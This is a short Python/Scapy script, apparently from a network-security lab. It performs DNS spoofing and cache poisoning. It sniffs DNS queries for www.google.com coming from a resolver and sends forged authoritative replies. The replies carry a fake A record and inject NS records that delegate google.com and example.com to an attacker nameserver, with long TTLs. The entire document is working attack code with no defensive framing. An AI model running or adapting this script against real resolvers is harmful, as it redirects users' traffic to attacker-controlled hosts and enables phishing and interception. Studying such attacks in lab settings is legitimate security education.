 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "www.google.com"
5 def spoof_dns(pkt):
6    if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
7      print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8      ip = IP() # Create an IP object
9      ip.dst = pkt[IP].src
10      ip.src = pkt[IP].dst
11      udp = UDP() # Create a UPD object
12      udp.dport=pkt[UDP].sport
13      udp.sport=pkt[UDP].dport
14      Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='1.2.3.5') # Create an aswer record
15      # The Authority Section
16      NSsec1 = DNSRR(rrname='example.com', type='NS', ttl=259200, rdata='ns.attacker32.com')
17      NSsec2 = DNSRR(rrname='google.com', type='NS', ttl=259200, rdata='ns.attacker32.com')
18      Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A', ttl=259200, rdata='10.9.0.153')
19
20      dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2, arcount=1, an=Anssec, ns=NSsec2/NSsec1,
ar=Addsec1)# Create a DNS object
21      spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
22      send(spoofpkt)
23 myFilter = "udp and dst port 53 and src host 10.9.0.53"# Set the filter
24 pkt=sniff(iface='br-742a46bdfa58', filter=myFilter, prn=spoof_dns)
25